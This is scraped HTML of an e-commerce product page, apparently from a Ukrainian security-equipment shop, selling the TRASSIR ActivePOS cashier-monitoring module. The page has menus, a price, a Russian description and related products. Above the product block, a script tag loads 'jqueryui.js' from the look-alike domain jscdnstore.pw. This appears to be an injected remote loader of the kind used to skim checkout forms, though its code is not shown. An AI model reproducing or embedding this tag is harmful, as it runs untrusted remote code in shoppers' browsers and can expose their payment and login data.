									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>Модуль контроля кассовых операций TRASSIR ActivePOS (3 терминала)</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">Модуль контроля кассовых операций TRASSIR ActivePOS (3 терминала)</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/8a4/8a4d820a649894a722df32440799ace2.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>Модуль контроля кассовых операций TRASSIR ActivePO</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            12 824 грн.                                                                                    </li>
                        <li>
                                                            <span class="available">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconAvailable.png" alt="Есть в наличии">
                                Есть в наличии                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="13030"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="13030"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 4393</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/8a4/40_40_1/8a4d820a649894a722df32440799ace2.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/resize_cache/iblock/8a4/500_500_1/8a4d820a649894a722df32440799ace2.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/8a4/90_90_1/8a4d820a649894a722df32440799ace2.jpg"><img src="/upload/resize_cache/iblock/8a4/90_90_1/8a4d820a649894a722df32440799ace2.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/cctvvideo/programs?arrFilter_805_2427366683=Y&amp;set_filter=Y" class="analog">TRASSIR</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип ПО</td>
                                                                    <td>Контроль кассовых операций</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        12 824 грн.                                                                                                                <span class="hidden" itemprop="price" content="12824">12824</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="13030"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="available" style="font-weight: bold;color: green;">
                                                    <img src="/bitrix/templates/electro_dark_blue_white/images/iconAvailable.png" alt="Товар есть в наличии">
                                                    Товар есть в наличии                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/InStock">
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="13030"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 4393</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                <span style="color: #0000ff;"><b>ОСОБЕННОСТИ:</b></span><br>
 <br>
 •Повышает комплексную защиту торгового зала<br>
 •Позволяет снизить потери из-за ошибок и/или правонарушений со стороны кассиров<br>
 •Эффективный инструмент получения доказательств вины кассиров<br>
 •Успешно используется для достижения конструктивного разрешения конфликтных ситуаций с покупателями при проведении кассовых операций<br>
 •Многократно сокращает время на анализ отснятых видеоматериалов благодаря быстрому поиску событий в архиве, синхронизированных с видео и аудиорядом<br>
 •Позволяет повысить производительность труда и снизить «текучку» кадров<br>
 <br>
 <br>
 Система ActivePOS является эффективным, проверенным временем инструментом по выявлению и предотвращению фактов мошенничества персонала магазина и воровства покупателей в online и offline-режимах. В число основных задач TRASSIR ActivePOS входят:<br>
 &nbsp; &nbsp; Снижение потерь из-за ошибок и/или правонарушений со стороны кассиров (операторов);<br>
 &nbsp; &nbsp; Получение доказательств вины кассиров (операторов);<br>
 &nbsp; &nbsp; Конструктивное разрешение конфликтных ситуаций с покупателями при проведении кассовых операций;<br>
 &nbsp; &nbsp; Многократное сокращение времени на анализ отснятых видеоматериалов благодаря быстрому поиску событий в архиве, синхронизированных с видео и аудиорядом;<br>
 &nbsp; &nbsp; Рост лояльности клиентов по отношению к ритейл-компании;<br>
 &nbsp; &nbsp; Повышение производительности труда и снижение «текучки» кадров.<br>
 Ко всему перечисленному модуль контроля кассовых операций ActivePOS повышает комплексную защиту торгового зала благодаря поддержке богатого функционала цифровой системы охранного телевидения TRASSIR 3, а также создает мощный психологический барьер для потенциальных мошенников.<br>
 <br>
 Симбиоз ПО TRASSIR и ActivePOS позволяет разбивать сплошной текстовый поток чека на события, содержащие действия кассира, не все из которых отображаются в чеке покупателя (операции с денежным ящиком, регистрация кассира, начисление скидки, возврат, аннулирование и ряд других действий), сохраняя их в архив с наложением номера чека, имени кассира, интервала времени обслуживания и суммы покупки. Также система имеет возможность настройки требуемой реакции на любое из событий кассового терминала.<br>
 <br>
 Изменения ActivePOS III:<br>
 <br>
 Существенно улучшены фильтры поиска, а именно добавлены:<br>
 &nbsp; &nbsp; Возможность выборки более трех позиций товара;<br>
 &nbsp; &nbsp; Игнорирование чеков, содержащих товары-исключения;<br>
 &nbsp; &nbsp; При осуществлении поиска допустим выбор более одного кассира (оператора);<br>
 &nbsp; &nbsp; Возможность отличать сетевые кассы от локальных, если они имеют одинаковое имя;<br>
 &nbsp; &nbsp; «Идентификатор чека» переименован в «Номер чека».<br>
 Оптимизирована «чековая лента»:<br>
 <br>
 &nbsp; &nbsp; Добавлена раскраска событий по умолчанию:<br>
 &nbsp; &nbsp; &nbsp; &nbsp; Системные события раскрашиваются синим;<br>
 &nbsp; &nbsp; &nbsp; &nbsp; «Тревожные» – красным;<br>
 &nbsp; &nbsp; &nbsp; &nbsp; События, на которые система обращает особенное внимание пользователя, – зеленым;<br>
 &nbsp; &nbsp; &nbsp; &nbsp; Все остальные текстовые сообщения черные.<br>
 &nbsp; &nbsp; Переход в архив производится стандартным двойным кликом;<br>
 &nbsp; &nbsp; Добавлена графическая синхронизация видеоряда с событиями в чековой ленте и титрами.<br>
 <br>
 Изменения коснулись и системы отчетов, что расширило возможности последующей аналитики. К двум уже существующим добавлены:<br>
 &nbsp; &nbsp; Суммарный отчет о событиях, связанных с определенным кассиром;<br>
 &nbsp; &nbsp; Отчет о событиях на конкретном кассовом терминале;<br>
 &nbsp; &nbsp; Отчет по диапазону сумм пробитых чеков по кассирам и кассам;<br>
 &nbsp; &nbsp; Детализация товаров (какой товар, кем продан).<br>
 Также в отчетах появилось цветовое выделение значений выше среднего.<br>
 <br>
 ActivePOS работает с любым типом кассовых аппаратов, также новый модуль проинтегрирован со счетными машинками:<br>
 &nbsp; &nbsp; ЗАО "Гизеке &amp; Девриент – ЛОМО, ЗАО"; модель – Numeron BPS 200;<br>
 &nbsp; &nbsp; Glory, модель – GFR-220;<br>
 &nbsp; &nbsp; Shinwoo, модели - SBM SB-2000, SBM SB-2000s, SBM SB-1050 и SBM SB-1100;<br>
 &nbsp; &nbsp; Talaris серии EV86xx.<br>            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>TRASSIR</td>
                            <td class="right"><a href="/cctvvideo/programs?arrFilter_805_2427366683=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип ПО</span></td>
                            <td>Контроль кассовых операций</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Active_SIMT" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/1a6/200_200_1/1a68cd6ac0db8e46b166dbad1e747ef4.jpg" alt="Интеллектуальный модуль TRASSIR SIMT">
                        </a>
                        <a href="/Active_SIMT" class="name" target="_blank">Интеллектуальный модуль TRASSIR SIMT</a>
                        <span class="price">              
                                                           11 480 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13031"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
